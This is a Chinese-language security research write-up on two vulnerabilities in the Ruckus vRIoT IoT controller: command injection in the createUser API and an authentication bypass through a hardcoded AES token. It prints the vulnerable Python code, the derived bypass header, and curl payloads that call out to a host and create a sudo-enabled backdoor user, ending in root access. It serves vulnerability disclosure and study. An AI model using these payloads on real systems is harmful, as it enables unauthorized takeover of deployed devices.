关于在Ruckus vRIoT中发现的两个漏洞(CVE-2020-26878和CVE-2020-26879),它们可以组合利用导致远程命令执行漏洞。
Ruckus Wireless公司总部设在硅谷,是移动网络市场上先进的无线系统供应商。
引言
每天都有越来越多的人选择“智能家居”,因此我们正在研究一个不可预估的问题,即寻找某种方式管理物联网设备组件中的漏洞。我们发现了“Ruckus IoT套件”,并打算寻找一些漏洞。我们专注于 Ruckus IoT控制器(Ruckus vRIoT),它是“IoT套件”的虚拟组成部分,负责通过公开的API集成IoT套件设备和IoT套件服务。

使用Ruckus平台的IoT架构示例
该软件以OVA格式提供(Ruckus IoT 1.5.1.0.21 (GA) vRIoT 服务器软件版本),因此它可以通过 VMware 和 VirtualBox 运行。这是获取和分析软件的一个好方法,因为它充当了测试平台。
“热身”环节
第一步是执行一些 recon 来检查攻击面,因此我们在虚拟机管理程序中运行 OVA,并执行简单的端口扫描以列出公开的服务:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx
443/tcp open ssl/http syn-ack nginx
4369/tcp open epmd syn-ack Erlang Port Mapper Daemon
5216/tcp open ssl/http syn-ack Werkzeug httpd 0.12.1 (Python 3.5.2)
5672/tcp open amqp syn-ack RabbitMQ 3.5.7 (0-9)
9001/tcp filtered tor-orport no-response
25672/tcp open unknown syn-ack
27017/tcp filtered mongod no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

有一些有趣的事情!如果我们尝试通过SSH (admin/admin)登录,我们会获得一个受限菜单,此处几乎不能做任何事情:

下一步是访问文件系统并了解该软件是如何工作的。我们无法破解受限菜单,所以需要以一种不那么花哨的方式提取文件:精炼技术,清理vmdk文件。
最后,OVA 文件只是一个包,它包含虚拟化系统所需的所有组件,因此我们可以在 qemu 和 NBD 驱动程序的帮助下提取其内容并装载虚拟机磁盘。
如果成功了,现在可以访问整个文件系统:
psyconauta@insulanova:/mnt|⇒ ls
bin data home lib64 mqtt-broker root srv usr VRIOT
boot dev initrd.img lost+found opt run sys var vriot.d
cafiles etc lib mnt proc sbin tmp vmlinuz
我们可以在/etc/passwd文件中看到用户“admin”没有常规shell:

该ras文件是一个 bash 脚本,对应之前看到的受限菜单。
BANNERNAME=" Ruckus IoT Controller"
MENUNAME=" Main Menu"
if [ $TERM = "ansi" ]
then
set TERM=vt100
export TERM
fi
main_menu () {
draw_screen
get_input
check_input
if [ $? = 10 ] ; then main_menu ; fi
}
##------------------------------------------------------------------------------------------------
draw_screen () {
clear
echo "*******************************************************************************"
echo "$BANNERNAME"
echo "$MENUNAME"
echo "*******************************************************************************"
echo ""
echo "1 - Ethernet Network"
echo "2 - System Details"
echo "3 - NTP Setting"
echo "4 - System Operation"
echo "5 - N+1"
echo "6 - Comm Debugger"
echo "x - Log Off"
echo
echo -n "Enter Choice: "
}
...
远程命令执行 (CVE-2020-26878)
通常,所有这些具有web界面的物联网路由器/交换机等都包含使用用户控制的输入执行操作系统命令的功能。这意味着如果输入没有被正确过滤,就可以注入任意命令。这是必须检查的操作,因此第一个任务是查找与web界面相关的文件:
psyconauta@insulanova:/mnt/VRIOT|⇒ find -iname "*web*" 2> /dev/null
./frontend/build/static/media/fontawesome-webfont.912ec66d.svg
./frontend/build/static/media/fontawesome-webfont.af7ae505.woff2
./frontend/build/static/media/fontawesome-webfont.674f50d2.eot
./frontend/build/static/media/fontawesome-webfont.b06871f2.ttf
./frontend/build/static/media/fontawesome-webfont.fee66e71.woff
./ops/packages_151/node_modules/faye-websocket
./ops/packages_151/node_modules/faye-websocket/lib/faye/websocket.js
./ops/packages_151/node_modules/faye-websocket/lib/faye/websocket
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/ws/lib/WebSocketServer.js
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/ws/lib/WebSocket.js
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/mqtt/test/websocket_client.js
./ops/packages_151/node_modules/node-red-contrib-kontakt-io/node_modules/websocket-stream
./ops/packages_151/node_modules/sockjs/lib/webjs.js
./ops/packages_151/node_modules/sockjs/lib/trans-websocket.js
./ops/packages_151/node_modules/websocket-extensions
./ops/packages_151/node_modules/websocket-extensions/lib/websocket_extensions.js
./ops/packages_151/node_modules/node-red-contrib-web-worldmap
./ops/packages_151/node_modules/node-red-contrib-web-worldmap/worldmap/leaflet/font-awesome/fonts/fontawesome-webfont.woff
./ops/packages_151/node_modules/node-red-contrib-web-worldmap/worldmap/leaflet/font-awesome/fonts/fontawesome-webfont.svg
./ops/packages_151/node_modules/node-red-contrib-web-worldmap/worldmap/leaflet/font-awesome/fonts/fontawesome-webfont.woff2
./ops/packages_151/node_modules/websocket-driver
./ops/packages_151/node_modules/websocket-driver/lib/websocket
./ops/docker/webservice
./ops/docker/webservice/web_functions.py
./ops/docker/webservice/web_functions_helper.py
./ops/docker/webservice/web.py
通过这种方式,我们识别了几个与web相关的文件,并且web界面构建在python脚本之上。在python中有许多危险的函数,如果使用不当,会导致任意代码/命令的执行。简单的方法就是尝试查找主 Web 文件中具有用户控制数据的 os.system() 进行调用。一个简单的grep可以说明:
psyconauta@insulanova:/mnt/VRIOT|⇒ grep -i "os.system" ./ops/docker/webservice/web.py -A 5 -B 5
reqData = json.loads(request.data.decode())
except Exception as err:
return Response(json.dumps({"message": {"ok": 0,"data":"Invalid JSON"}}), 200)
userpwd = 'useradd '+reqData['username']+' ; echo "'+reqData['username']+':'+reqData['password']+'" | chpasswd >/dev/null 2>&1'
#call(['useradd ',reqData['username'],'; echo',userpwd,'| chpasswd'])
os.system(userpwd)
call(['usermod','-aG','sudo',reqData['username']],stdout=devNullFile)
except Exception as err:
print("err=",err)
devNullFile.close()
return errorResponseFactory(str(err), status=400)
--
slave_ip = reqData['slave_ip']
if reqData['slave_ip'] != config.get("vm_ipaddress"):
master_ip = reqData['slave_ip']
slave_ip = reqData['master_ip']
crontab_str = "crontab -l | grep -q 'ha_slave.py' || (crontab -l ; echo '*/5 * * * * python3 /VRIOT/ops/scripts/haN1/ha_slave.py 1 "+master_ip+" "+slave_ip+" >> /var/log/cron_ha.log 2>&1') | crontab -"
os.system(crontab_str)
#os.system("python3 /VRIOT/ops/scripts/haN1/n1_process.py > /dev/null 2>&1 &")
except Exception as err:
devNullFile.close()
return errorResponseFactory(str(err), status=400)
else:
devNullFile.close()
--
call(['rm','-rf','/etc/corosync/authkey'],stdout=devNullFile)
call(['rm','-rf','/etc/corosync/corosync.conf'],stdout=devNullFile)
call(['rm','-rf','/etc/corosync/service.d/pcmk'],stdout=devNullFile)
call(['rm','-rf','/etc/default/corosync'],stdout=devNullFile)
crontab_str = "crontab -l | grep -v 'ha_slave.py' | crontab -"
os.system(crontab_str)
cmd = "supervisorctl status all | awk '{print $1}'"
process_list = check_output(cmd,shell=True).decode('utf-8').split("\n")
for process in process_list:
if process and process != 'nplus1_service':
--
call(['service','sshd','stop'])
config.update("vm_ssh_enable","0")
call(['supervisorctl','restart','app:mqtt_service'])
call(['supervisorctl', 'restart', 'celery:*'])
if reqData["vm_ssh_enable"] == "0":
os.system("kill $(ps aux | grep 'ssh' | awk '{print $2}')")
except Exception as err:
return Response(json.dumps({"message": {"ok": 0,"data":"Invalid JSON"}}), 200)
elif request.method == 'GET':
response_json = {
"offline_upgrade_enable" : config.get("offline_upgrade_enable"),
第一个实例看起来已经很容易受到命令注入的影响。在检查代码片段时,我们可以发现它实际上是存在漏洞的:
@app.route("/service/v1/createUser",methods=['POST'])
@token_required
def create_ha_user():
try:
devNullFile = open(os.devnull, 'w')
try:
reqData = json.loads(request.data.decode())
except Exception as err:
return Response(json.dumps({"message": {"ok": 0,"data":"Invalid JSON"}}), 200)
userpwd = 'useradd '+reqData['username']+' ; echo "'+reqData['username']+':'+reqData['password']+'" | chpasswd >/dev/null 2>&1'
#call(['useradd ',reqData['username'],'; echo',userpwd,'| chpasswd'])
os.system(userpwd)
call(['usermod','-aG','sudo',reqData['username']],stdout=devNullFile)
except Exception as err:
print("err=",err)
devNullFile.close()
在调用 /service/v1/createUser时,我们可以看到直接从 POST 请求正文(JSON-formatted)以获取某些参数并连接到 os.system() 进行调用。由于这种串联在没有正确过滤的情况下完成,我们可以使用 ;,使用 HTTP 服务器(python -m SimpleHTTPServer) 轻松确认此漏洞:
curl https://host/service/v1/createUser -k --data '{"username": ";curl http://TARGET:8000/pwned;#", "password": "test"}' -H "Authorization: Token 47de1a54fa004793b5de9f5949cf8882" -H "Content-Type: application/json"
通过 API 后门进行绕过身份验证 (CVE-2020-26879)
第一步是检查token_required函数,以便了解如何执行此过滤:
def token_required(f):
@wraps(f)
def wrapper(*args, **kwargs):
# Localhost Authentication
if(request.headers.get('X-Real-Ip') == request.headers.get('host')):
return f()
# init call
if(request.path == '/service/init' and request.method == 'POST'):
return f()
if(request.path == '/service/upgrade/flow' and request.method == 'POST'):
return f()
# N+1 Authentication
if "Token " not in request.headers.get('Authorization'):
print('Auth='+request.headers.get('Authorization'))
token = crpiot_obj.decrypt(request.headers.get('Authorization'))
print('Token='+token)
with open("/VRIOT/ops/scripts/haN1/service_auth") as fileobj:
auth_code = fileobj.read().rstrip()
if auth_code == token:
return f()
# Normal Authentication
k = requests.get("https://0.0.0.0/app/v1/controller/stats",headers={'Authorization': request.headers.get('Authorization')},verify=False)
if(k.status_code != 200):
return Response(json.dumps({"detail": "Invalid Token."}), 401)
else:
return f()
return wrapper
让我们忽略header comparison :)并专注于 N+1 身份验证。如所见,如果授权标头不包含单词“Token”,则将解密标头值,并与文件中的硬编码值
self.salt = salt.encode("utf8")
self.enc_dec_method = 'utf-8'
self.str_key=config.get('n1_token').encode("utf8")
def encrypt(self, str_to_enc):
try:
aes_obj = AES.new(self.str_key, AES.MODE_CFB, self.salt)
hx_enc = aes_obj.encrypt(str_to_enc.encode("utf8"))
mret = b64encode(hx_enc).decode(self.enc_dec_method)
return mret
except ValueError as value_error:
if value_error.args[0] == 'IV must be 16 bytes long':
raise ValueError('Encryption Error: SALT must be 16 characters long')
elif value_error.args[0] == 'AES key must be either 16, 24, or 32 bytes long':
raise ValueError('Encryption Error: Encryption key must be either 16, 24, or 32 characters long')
else:
raise ValueError(value_error)
该值(n1_token)可以通过 greping (spoiler: 它是 serviceN1authent)找到的。有了这些信息,就可以去python控制台并创建值:
>>> from Crypto.Cipher import AES
>>> from base64 import b64encode, b64decode
>>> salt='nplusServiceAuth'
>>> salt = salt.encode("utf8")
>>> enc_dec_method = 'utf-8'
>>> str_key = 'serviceN1authent'
>>> aes_obj = AES.new(str_key, AES.MODE_CFB, salt)
>>> hx_enc = aes_obj.encrypt('TlBMVVMx'.encode("utf8"))# From /VRIOT/ops/scripts/haN1/service_auth
>>> mret = b64encode(hx_enc).decode(enc_dec_method)
>>> print mret
OlDkR+oocZg=
因此,将授权标头设置为 OlDkR+oocZg=足以绕过令牌检查并与 API 进行交互。可以将此后门与远程命令注入相结合:
curl https://host/service/v1/createUser -k --data '{"username": ";useradd \"exploit\" -g 27; echo \"exploit\":\"pwned\" | chpasswd >/dev/null 2>&1;sed -i \"s/Defaults rootpw/ /g\" /etc/sudoers;#", "password": "test"}' -H "Authorization: OlDkR+oocZg=" -H "Content-Type: application/json"
现在登录:

PWNED! >:). 所以我们可以通过未授权命令执行漏洞拿到root权限。
-end
